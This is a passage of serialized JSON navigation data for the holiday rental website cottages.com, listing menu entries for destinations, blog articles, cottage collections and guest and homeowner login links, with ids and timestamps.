CDC","createdAt":"2025-03-11T10:29:09.274Z","updatedAt":"2025-05-20T11:26:24.443Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Destinations","openInNew":false},"highlight":false,"megaMenu":{"id":"Mega Menu Destinations CDC","createdAt":"2025-03-11T10:28:59.830Z","updatedAt":"2025-05-20T11:26:24.455Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"megaMenu","leftPane":{"id":"75PessQboT58UWpeN2wyPW","createdAt":"2025-03-11T10:28:22.473Z","updatedAt":"2025-05-20T11:35:53.334Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"megaMenuLeftPane","title":"Explore Our Destinations","links":[{"id":"Mega menu CDC England","createdAt":"2025-03-11T10:28:22.543Z","updatedAt":"2025-05-20T11:26:24.496Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"England","href":"https://www.cottages.com/england","openInNew":false},{"id":"Mega menu CDC Scotland","createdAt":"2025-03-11T10:28:22.559Z","updatedAt":"2025-05-20T11:26:24.514Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Scotland","href":"https://www.cottages.com/scotland","openInNew":false},{"id":"Mega menu CDC Wales","createdAt":"2025-03-11T10:28:22.608Z","updatedAt":"2025-05-20T11:26:24.529Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Wales","href":"https://www.cottages.com/wales","openInNew":false},{"id":"Mega menu CDC Channel Islands","createdAt":"2025-03-11T10:28:22.625Z","updatedAt":"2025-05-20T11:26:24.541Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Channel Islands","href":"https://www.cottages.com/channel-islands","openInNew":false},{"id":"Mega menu CDC Isle of Man","createdAt":"2025-03-11T10:28:22.643Z","updatedAt":"2025-05-20T11:26:24.554Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Isle of Man","href":"https://www.cottages.com/isle-of-man","openInNew":false}]},"rightPane":{"id":"6q5FYXwtdFXYoVlGjjGove","createdAt":"2025-03-11T10:28:48.767Z","updatedAt":"2025-05-20T11:36:02.823Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"megaMenuRightPane","title":"Most Popular Destinations","imageOrLink":[{"id":"4wEOk21Z2rdhKpEyTBdvL","createdAt":"2025-03-11T10:28:48.808Z","updatedAt":"2025-05-20T11:26:24.598Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Anglesey","url":"https://www.cottages.com/wales/anglesey"},{"id":"5WsG7bEY99Pbm1ZqNpHFbl","createdAt":"2025-03-11T10:28:48.825Z","updatedAt":"2025-05-20T11:26:24.612Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Cornwall","url":"https://www.cottages.com/england/cornwall"},{"id":"7LKXK1AFMjBqzjyHhTvgd7","createdAt":"2025-03-11T10:28:48.919Z","updatedAt":"2025-05-20T11:26:24.627Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"County Durham","url":"https://www.cottages.com/england/county-durham"},{"id":"5bKnY9t8OyiOyXZl6jaJAR","createdAt":"2025-03-11T10:28:49.026Z","updatedAt":"2025-05-20T11:26:24.639Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Cumbria","url":"https://www.cottages.com/england/cumbria"},{"id":"64DcqHMgStbzjHYGikbPa3","createdAt":"2025-03-11T10:28:49.127Z","updatedAt":"2025-05-20T11:26:24.654Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Derbyshire","url":"https://www.cottages.com/england/derbyshire"},{"id":"67xEAMsKKETSa5JEhrxI1u","createdAt":"2025-03-11T10:28:49.144Z","updatedAt":"2025-05-20T11:26:24.689Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Devon","url":"https://www.cottages.com/england/devon"},{"id":"63b97HU8bBO73Q3g7M6Xcq","createdAt":"2025-03-11T10:28:49.222Z","updatedAt":"2025-05-20T11:26:24.701Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Dorset","url":"https://www.cottages.com/england/dorset"},{"id":"7GAmGFWInvNazcJqDQIFs","createdAt":"2025-03-11T10:28:49.239Z","updatedAt":"2025-05-20T11:26:24.715Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Essex","url":"https://www.cottages.com/england/essex"},{"id":"5w5N7M1VFuVZw3ajw4bV4F","createdAt":"2025-03-11T10:28:49.254Z","updatedAt":"2025-05-20T11:26:24.727Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Gloucestershire","url":"https://www.cottages.com/england/gloucestershire"},{"id":"37IHxo6p8rbgbi9WyiA0Fm","createdAt":"2025-03-11T10:28:49.327Z","updatedAt":"2025-05-20T11:26:24.743Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Isle of Wight","url":"https://www.cottages.com/england/isle-of-wight"},{"id":"3rupQiLhq8pgeWJQ1XcYOf","createdAt":"2025-03-11T10:28:49.341Z","updatedAt":"2025-05-20T11:26:24.784Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Kent","url":"https://www.cottages.com/england/kent"},{"id":"7svW5anWlSHX3PMPpPYuvC","createdAt":"2025-03-11T10:28:49.356Z","updatedAt":"2025-05-20T11:26:24.796Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Lake District","url":"https://www.cottages.com/england/lake-district"},{"id":"4VW1XI8a6GVGBSBy0dy6jQ","createdAt":"2025-03-11T10:28:49.372Z","updatedAt":"2025-05-20T11:26:24.808Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Lincolnshire","url":"https://www.cottages.com/england/lincolnshire"},{"id":"5ae1ijGRDE5jXu3OKfEEc4","createdAt":"2025-03-11T10:28:49.422Z","updatedAt":"2025-05-20T11:26:24.820Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Norfolk","url":"https://www.cottages.com/england/norfolk"},{"id":"dGyriwei2DEc1PwljhV9b","createdAt":"2025-03-11T10:28:49.437Z","updatedAt":"2025-05-20T11:26:24.833Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Pembrokeshire","url":"https://www.cottages.com/wales/pembrokeshire"},{"id":"64gcZQz2QD2IawHIR0imv0","createdAt":"2025-03-11T10:28:49.451Z","updatedAt":"2025-05-20T11:26:24.847Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Scottish Highlands","url":"https://www.cottages.com/scotland/highlands"},{"id":"DYHteBbCBF91FEUXYMy4N","createdAt":"2025-03-11T10:28:49.518Z","updatedAt":"2025-05-20T11:26:24.879Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Somerset","url":"https://www.cottages.com/england/somerset"},{"id":"4x6m5fU7enXRYGvJIsNEws","createdAt":"2025-03-11T10:28:49.533Z","updatedAt":"2025-05-20T11:26:24.893Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Yorkshire","url":"https://www.cottages.com/england/yorkshire"}],"showAsALinks":false}}},{"id":"Let your property","createdAt":"2022-03-17T10:13:59.676Z","updatedAt":"2025-06-02T10:52:45.028Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Let your property","createdAt":"2022-03-28T13:35:10.777Z","updatedAt":"2025-05-23T07:20:31.007Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Let your property","href":"https://www.cottages.com/holiday-letting","openInNew":false},"highlight":false},{"id":"Help CDC","createdAt":"2022-03-17T10:13:58.794Z","updatedAt":"2025-05-20T11:26:25.001Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Help CDC","createdAt":"2022-03-28T13:35:12.790Z","updatedAt":"2025-05-23T08:02:08.516Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Help","href":"https://www.cottages.com/contact-us-email","openInNew":false},"highlight":false},{"id":"Saved list - Cottages","createdAt":"2025-08-14T12:47:28.339Z","updatedAt":"2025-09-26T11:15:42.932Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","type":"wishlist","link":{"id":"Saved list link - Cottages","createdAt":"2025-08-14T12:45:51.427Z","updatedAt":"2025-08-14T13:29:43.008Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Saved","href":"/saved","openInNew":false},"highlight":false,"title":"Saved","enableMobileLoginIcon":false},{"id":"Login dropdown","createdAt":"2022-03-17T10:14:03.161Z","updatedAt":"2025-06-20T10:08:26.509Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Login Dropdown Title","createdAt":"2022-03-29T09:16:04.357Z","updatedAt":"2025-05-21T06:35:33.929Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Log in","openInNew":false},"highlight":false,"title":"Log in","subMenu":[{"id":"Guest Login","createdAt":"2022-03-17T10:13:59.995Z","updatedAt":"2025-06-20T10:10:31.905Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Login","createdAt":"2022-03-28T13:35:17.189Z","updatedAt":"2025-12-22T10:51:10.805Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Guest","href":"https://www.cottages.com/auth/en-GB/login","openInNew":false},"highlight":false,"title":"Log in"},{"id":"Homeowner login (cottages)","createdAt":"2022-03-17T10:14:00.334Z","updatedAt":"2025-06-20T10:25:47.685Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Owner login","createdAt":"2022-03-28T13:35:19.081Z","updatedAt":"2025-06-20T10:11:06.199Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Homeowner","href":"https://owners.awaze.com/login","openInNew":false},"highlight":false}],"enableMobileLoginIcon":true,"displayFor":"Logged out"},{"id":"Logout Dropdown","createdAt":"2025-06-20T10:01:49.641Z","updatedAt":"2025-06-20T11:34:55.165Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Logged out","createdAt":"2025-06-20T10:00:32.621Z","updatedAt":"2025-06-20T10:03:47.164Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Log out","openInNew":false},"highlight":false,"title":"Log out","subMenu":[{"id":"Bookings Menu item (Logged in - Cottages)","createdAt":"2025-06-20T10:13:16.664Z","updatedAt":"2025-06-20T10:13:27.614Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Bookings (Cottages)","createdAt":"2025-06-20T10:12:41.168Z","updatedAt":"2025-06-20T10:12:48.141Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Bookings","href":"/bookings","openInNew":false},"highlight":false,"enableMobileLoginIcon":false,"showUserEmail":true},{"id":"Logout ( logged in - Cottages)","createdAt":"2025-06-20T10:15:27.485Z","updatedAt":"2025-06-20T10:15:27.485Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Logout (Logged in - Cottages)","createdAt":"2025-06-20T10:15:11.000Z","updatedAt":"2025-06-20T10:15:11.000Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Log out","href":"/auth/logout","openInNew":false},"highlight":false,"enableMobileLoginIcon":false}],"enableMobileLoginIcon":true,"displayFor":"Logged in","showUserEmail":true}]},"mobileMenu":{"id":"Cottages mobile menu","createdAt":"2022-03-17T10:14:03.508Z","updatedAt":"2025-07-21T07:13:14.686Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menu","menuItems":[{"id":"Log in","createdAt":"2022-03-17T10:14:01.108Z","updatedAt":"2025-06-20T10:44:20.009Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Log in","createdAt":"2022-03-29T09:23:08.124Z","updatedAt":"2025-05-20T11:26:23.722Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Log in","openInNew":false},"highlight":false,"title":"Log in","subMenu":[{"id":"Guest Login","createdAt":"2022-03-17T10:14:01.784Z","updatedAt":"2025-06-20T10:25:27.013Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Guest Login","createdAt":"2022-03-28T13:35:24.449Z","updatedAt":"2025-05-20T11:33:44.097Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Guest","href":"/login","openInNew":false},"highlight":false,"title":"Log in"},{"id":"Homeowner login (cottages)","createdAt":"2022-03-17T10:14:00.334Z","updatedAt":"2025-06-20T10:25:47.685Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Owner login","createdAt":"2022-03-28T13:35:19.081Z","updatedAt":"2025-06-20T10:11:06.199Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Homeowner","href":"https://owners.awaze.com/login","openInNew":false},"highlight":false}],"enableMobileLoginIcon":true,"displayFor":"Logged out"},{"id":"Log out","createdAt":"2025-06-20T10:23:08.858Z","updatedAt":"2025-06-20T10:23:08.858Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Logout link","createdAt":"2025-06-20T10:22:21.443Z","updatedAt":"2025-06-20T10:22:21.443Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Log out","openInNew":false},"highlight":false,"subMenu":[{"id":"Bookings Menu item (Logged in - Cottages)","createdAt":"2025-06-20T10:13:16.664Z","updatedAt":"2025-06-20T10:13:27.614Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Bookings (Cottages)","createdAt":"2025-06-20T10:12:41.168Z","updatedAt":"2025-06-20T10:12:48.141Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Bookings","href":"/bookings","openInNew":false},"highlight":false,"enableMobileLoginIcon":false,"showUserEmail":true},{"id":"Logout ( logged in - Cottages)","createdAt":"2025-06-20T10:15:27.485Z","updatedAt":"2025-06-20T10:15:27.485Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Logout (Logged in - Cottages)","createdAt":"2025-06-20T10:15:11.000Z","updatedAt":"2025-06-20T10:15:11.000Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Log out","href":"/auth/logout","openInNew":false},"highlight":false,"enableMobileLoginIcon":false}],"enableMobileLoginIcon":true,"displayFor":"Logged in","showUserEmail":true},{"id":"Deals- Cottages","createdAt":"2025-07-21T07:06:51.936Z","updatedAt":"2025-07-21T07:06:51.936Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Deals","createdAt":"2025-07-21T07:06:52.028Z","updatedAt":"2025-07-21T07:06:52.028Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Deals","href":"https://www.cottages.com/promotions","openInNew":false},"highlight":false,"enableMobileLoginIcon":false},{"id":"Mega menu Inspiration CDC","createdAt":"2025-02-18T08:50:36.907Z","updatedAt":"2025-05-20T11:26:23.846Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Mega menu inspiration CDC","createdAt":"2025-02-18T08:50:37.011Z","updatedAt":"2025-05-20T11:26:23.861Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Inspiration","openInNew":false},"highlight":false,"megaMenu":{"id":"Mega menu Inspiration CDC","createdAt":"2025-02-18T08:50:37.032Z","updatedAt":"2025-05-20T11:26:23.876Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"megaMenu","leftPane":{"id":"4wXSNAij6FMdclhqDWqy2U","createdAt":"2025-02-18T08:50:37.052Z","updatedAt":"2025-11-26T12:16:11.956Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"megaMenuLeftPane","title":"What's New?","links":[{"id":"blog 10 CDC","createdAt":"2025-06-17T13:18:12.269Z","updatedAt":"2025-12-09T13:43:21.072Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Beat the January Blues with a cottage break","href":"https://www.cottages.com/blog/winter-cottage-ideas","openInNew":false},{"id":"blog 9 CDC","createdAt":"2025-05-12T08:53:20.544Z","updatedAt":"2025-12-19T08:33:50.994Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"The sunniest destinations in the UK","href":"https://www.cottages.com/blog/sunniest-destinations-in-uk","openInNew":false},{"id":"blog 2 CDC","createdAt":"2025-02-18T08:50:37.091Z","updatedAt":"2025-12-09T13:44:50.388Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Romantic Getaway? Watch the 10 best rom-coms!","href":"https://www.cottages.com/blog/ten-best-rom-com-movies","openInNew":false},{"id":"blog 1 CDC","createdAt":"2025-02-18T08:50:37.072Z","updatedAt":"2025-12-09T13:45:43.512Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Cosy Cottage Challenge for Feb Half-Term","href":"https://www.cottages.com/blog/february-half-term-holiday-ideas","openInNew":false},{"id":"blog 6 CDC","createdAt":"2025-05-12T08:49:13.337Z","updatedAt":"2025-10-06T09:27:11.177Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Cosy Winter Getaways","href":"https://www.cottages.com/blog/cosy-uk-winter-getaways","openInNew":false},{"id":"blog 4 CDC","createdAt":"2025-02-18T08:50:37.127Z","updatedAt":"2025-08-26T08:05:52.605Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Rainy Day Ideas for your UK Staycation","href":"https://www.cottages.com/blog/rainy-day-ideas-for-holidays","openInNew":false},{"id":"blog 3 CDC","createdAt":"2025-02-18T08:50:37.108Z","updatedAt":"2025-12-19T08:41:02.352Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Top Things to do in Robin Hood's Bay","href":"https://www.cottages.com/blog/top-things-to-do-in-robin-hoods-bay","openInNew":false},{"id":"blog 5 CDC","createdAt":"2025-02-18T08:50:37.151Z","updatedAt":"2025-07-16T11:57:09.704Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Log Cabin Holiday's in the UK","href":"https://www.cottages.com/blog/log-cabin-holiday-uk","openInNew":false},{"id":"blog 7 CDC","createdAt":"2025-05-12T08:50:11.217Z","updatedAt":"2025-10-06T09:28:13.011Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Where was 'The Holiday' Filmed?","href":"https://www.cottages.com/blog/the-holiday-film-locations","openInNew":false},{"id":"blog 8 CDC","createdAt":"2025-05-12T08:52:15.687Z","updatedAt":"2025-12-19T08:36:54.101Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Hit the road on a Scottish Highlands road trip","href":"https://www.cottages.com/blog/scottish-highlands-road-trip","openInNew":false}],"isMultiColumn":false,"footerLinkText":"All Travel Guides","footerLinkUrl":"https://www.cottages.com/blog"},"rightPane":{"id":"3rMUX2OFpUkfw6rHSrdy85","createdAt":"2025-02-18T08:50:37.168Z","updatedAt":"2025-05-20T11:26:24.315Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"megaMenuRightPane","title":"Collections","imageOrLink":[{"id":"4lot9nj9YHGNRt9XmVhT2b","createdAt":"2025-02-18T08:50:37.187Z","updatedAt":"2025-05-20T11:26:24.329Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Dog Friendly Cottages","url":"https://www.cottages.com/collections/dog-friendly","image":"https://images.ctfassets.net/pyv3dd9w02nv/4CKJYfODg82mQA4QSbw9pk/753a87f7c511f389daad0f56eb039d4b/dog_friendly_mega_menu_CDC__1_.jpg"},{"id":"2N1VVUdHM8nrjcQxufYQTP","createdAt":"2025-02-18T08:50:37.236Z","updatedAt":"2025-05-20T11:26:24.343Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Hot Tub Breaks","url":"https://www.cottages.com/collections/hot-tubs","image":"https://images.ctfassets.net/pyv3dd9w02nv/4I1EzYk9VgNMYsf48OkSWB/cede14f72bfd32c77ec28559b5c5069b/hot_tub_mega_menu_CDC__1_.jpg"},{"id":"1QuTh2jn25A8vc3WhXFIVZ","createdAt":"2025-02-18T08:50:37.424Z","updatedAt":"2025-05-20T11:26:24.358Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Last Minute Cottages","url":"https://www.cottages.com/collections/last-minute-deals","image":"https://images.ctfassets.net/pyv3dd9w02nv/5DGZ5C57RA1c259p16pOXg/d2fe1965044d683d10e760b4d6f0e552/Last_minute_cottages_mega_menu_OK.jpg"},{"id":"1w8cPAOXkkKcbx0Ut2D5Yn","createdAt":"2025-02-18T08:50:37.443Z","updatedAt":"2025-05-20T11:26:24.389Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Luxury Cottages in the UK","url":"https://www.cottages.com/collections/luxury","image":"https://images.ctfassets.net/pyv3dd9w02nv/62OkaAZ9eAcuaCWC7JNyu4/588651915d9318f82b1f46ce809c206b/luxury_cottages_mega_menu_OK.jpg"},{"id":"4HrX7HkwB2sBwFyQnJEkGR","createdAt":"2025-02-18T08:50:37.460Z","updatedAt":"2025-05-20T11:26:24.401Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Glamping Holidays","url":"https://www.cottages.com/collections/glamping","image":"https://images.ctfassets.net/pyv3dd9w02nv/4YKZ5mu3lVjtS6ubNjHpGG/c50d639a16b3e18a4939bcc2e18d95f3/glamping_CDC_mega_menu_OK.jpg"},{"id":"3W566FJoApvymkxIvukzAf","createdAt":"2025-02-18T08:50:37.523Z","updatedAt":"2025-05-20T11:26:24.414Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Cottages With Pool","url":"https://www.cottages.com/collections/pools","image":"https://images.ctfassets.net/pyv3dd9w02nv/5qonuuEAkc0BbWvL7ZVwep/bc0de478895b48d8f1cde2dccb443789/cottages_with_pool_mega_menu_OK.jpg"}],"footerLinkText":"All Collections","footerLinkUrl":"https://www.cottages.com/collections","showAsALinks":true}}},{"id":"Mega Menu Destinations CDC","createdAt":"2025-03-11T10:29:52.166Z","updatedAt":"2025-05-20T11:26:24.427Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Mega Menu Destinations CDC","createdAt":"2025-03-11T10:29:09.274Z","updatedAt":"2025-05-20T11:26:24.443Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Destinations","openInNew":false},"highlight":false,"megaMenu":{"id":"Mega Menu Destinations CDC","createdAt":"2025-03-11T10:28:59.830Z","updatedAt":"2025-05-20T11:26:24.455Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"megaMenu","leftPane":{"id":"75PessQboT58UWpeN2wyPW","createdAt":"2025-03-11T10:28:22.473Z","updatedAt":"2025-05-20T11:35:53.334Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"megaMenuLeftPane","title":"Explore Our Destinations","links":[{"id":"Mega menu CDC England","createdAt":"2025-03-11T10:28:22.543Z","updatedAt":"2025-05-20T11:26:24.496Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"England","href":"https://www.cottages.com/england","openInNew":false},{"id":"Mega menu CDC Scotland","createdAt":"2025-03-11T10:28:22.559Z","updatedAt":"2025-05-20T11:26:24.514Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Scotland","href":"https://www.cottages.com/scotland","openInNew":false},{"id":"Mega menu CDC Wales","createdAt":"2025-03-11T10:28:22.608Z","updatedAt":"2025-05-20T11:26:24.529Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Wales","href":"https://www.cottages.com/wales","openInNew":false},{"id":"Mega menu CDC Channel Islands","createdAt":"2025-03-11T10:28:22.625Z","updatedAt":"2025-05-20T11:26:24.541Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Channel Islands","href":"https://www.cottages.com/channel-islands","openInNew":false},{"id":"Mega menu CDC Isle of Man","createdAt":"2025-03-11T10:28:22.643Z","updatedAt":"2025-05-20T11:26:24.554Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Isle of Man","href":"https://www.cottages.com/isle-of-man","openInNew":false}]},"rightPane":{"id":"6q5FYXwtdFXYoVlGjjGove","createdAt":"2025-03-11T10:28:48.767Z","updatedAt":"2025-05-20T11:36:02.823Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"megaMenuRightPane","title":"Most Popular Destinations","imageOrLink":[{"id":"4wEOk21Z2rdhKpEyTBdvL","createdAt":"2025-03-11T10:28:48.808Z","updatedAt":"2025-05-20T11:26:24.598Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Anglesey","url":"https://www.cottages.com/wales/anglesey"},{"id":"5WsG7bEY99Pbm1ZqNpHFbl","createdAt":"2025-03-11T10:28:48.825Z","updatedAt":"2025-05-20T11:26:24.612Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Cornwall","url":"https://www.cottages.com/england/cornwall"},{"id":"7LKXK1AFMjBqzjyHhTvgd7","createdAt":"2025-03-11T10:28:48.919Z","updatedAt":"2025-05-20T11:26:24.627Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"County Durham","url":"https://www.cottages.com/england/county-durham"},{"id":"5bKnY9t8OyiOyXZl6jaJAR","createdAt":"2025-03-11T10:28:49.026Z","updatedAt":"2025-05-20T11:26:24.639Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Cumbria","url":"https://www.cottages.com/england/cumbria"},{"id":"64DcqHMgStbzjHYGikbPa3","createdAt":"2025-03-11T10:28:49.127Z","updatedAt":"2025-05-20T11:26:24.654Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Derbyshire","url":"https://www.cottages.com/england/derbyshire"},{"id":"67xEAMsKKETSa5JEhrxI1u","createdAt":"2025-03-11T10:28:49.144Z","updatedAt":"2025-05-20T11:26:24.689Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Devon","url":"https://www.cottages.com/england/devon"},{"id":"63b97HU8bBO73Q3g7M6Xcq","createdAt":"2025-03-11T10:28:49.222Z","updatedAt":"2025-05-20T11:26:24.701Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Dorset","url":"https://www.cottages.com/england/dorset"},{"id":"7GAmGFWInvNazcJqDQIFs","createdAt":"2025-03-11T10:28:49.239Z","updatedAt":"2025-05-20T11:26:24.715Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Essex","url":"https://www.cottages.com/england/essex"},{"id":"5w5N7M1VFuVZw3ajw4bV4F","createdAt":"2025-03-11T10:28:49.254Z","updatedAt":"2025-05-20T11:26:24.727Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Gloucestershire","url":"https://www.cottages.com/england/gloucestershire"},{"id":"37IHxo6p8rbgbi9WyiA0Fm","createdAt":"2025-03-11T10:28:49.327Z","updatedAt":"2025-05-20T11:26:24.743Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Isle of Wight","url":"https://www.cottages.com/england/isle-of-wight"},{"id":"3rupQiLhq8pgeWJQ1XcYOf","createdAt":"2025-03-11T10:28:49.341Z","updatedAt":"2025-05-20T11:26:24.784Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Kent","url":"https://www.cottages.com/england/kent"},{"id":"7svW5anWlSHX3PMPpPYuvC","createdAt":"2025-03-11T10:28:49.356Z","updatedAt":"2025-05-20T11:26:24.796Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Lake District","url":"https://www.cottages.com/england/lake-district"},{"id":"4VW1XI8a6GVGBSBy0dy6jQ","createdAt":"2025-03-11T10:28:49.372Z","updatedAt":"2025-05-20T11:26:24.808Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Lincolnshire","url":"https://www.cottages.com/england/lincolnshire"},{"id":"5ae1ijGRDE5jXu3OKfEEc4","createdAt":"2025-03-11T10:28:49.422Z","updatedAt":"2025-05-20T11:26:24.820Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Norfolk","url":"https://www.cottages.com/england/norfolk"},{"id":"dGyriwei2DEc1PwljhV9b","createdAt":"2025-03-11T10:28:49.437Z","updatedAt":"2025-05-20T11:26:24.833Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Pembrokeshire","url":"https://www.cottages.com/wales/pembrokeshire"},{"id":"64gcZQz2QD2IawHIR0imv0","createdAt":"2025-03-11T10:28:49.451Z","updatedAt":"2025-05-20T11:26:24.847Z","locale":"en-GB","spaceId":"p